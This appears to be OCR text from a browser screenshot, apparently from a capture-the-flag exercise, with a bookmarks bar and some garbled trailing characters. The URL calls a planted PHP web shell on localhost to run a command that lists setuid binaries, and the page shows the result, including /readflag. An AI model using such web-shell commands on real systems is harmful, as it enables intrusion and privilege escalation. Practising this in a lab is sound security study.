 127.0.0.1:59718/she.1746723734.php?cmd=system(%27find%20/%20-perm%20-4000%20-type%20f%202>/dev/null%27);
V
ChatGPT DeepSeek - 探索未... Claude Gemini GitHub 做题 网安 云服务器 哔哩哔哩 ( ゜- ゜)つ... 暨大 mc 游戏 有趣的网站 stu 二次元 邮箱 ai 大佬们的博客 mmd »
/bin/mount /bin/su /bin/umount /usr/bin/passwd /usr/bin/chsh /usr/bin/chfn /usr/bin/gpasswd /usr/bin/newgrp /readflag
B0>==@C>==@C>==@C>==@C>==@C>==@C>==@C